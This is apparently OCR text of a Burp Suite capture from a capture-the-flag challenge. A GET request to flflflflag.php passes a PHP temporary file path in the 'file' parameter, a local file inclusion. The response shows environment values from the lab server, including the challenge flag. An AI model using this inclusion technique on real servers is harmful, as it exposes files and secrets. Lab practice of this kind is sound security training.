 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /flflflflag.php?file=/tmp/phpBWqZNd HTTP/1.1
2 Host: 93fed8e6-341b-499c-b41b-0f0a6288549b.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
9 Connection: close
10 Content-Length: 0
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
<td class="v">
-fstack-protector-strong -fpic -fpie -O2
</td>
</tr>
774 <tr>
<td class="e">
APACHE_RUN_USER
</td>
<td class="v">
www-data
</td>
</tr>
775 <tr>
<td class="e">
FLAG
</td>
<td class="v">
flag{ba771fc3-5782-495a-8dfc-d5a33563d76d}
</td>
</tr>
776 <tr>
<td class="e">
PHP_VERSION
</td>
<td class="v">
7.0.33
</td>
</tr>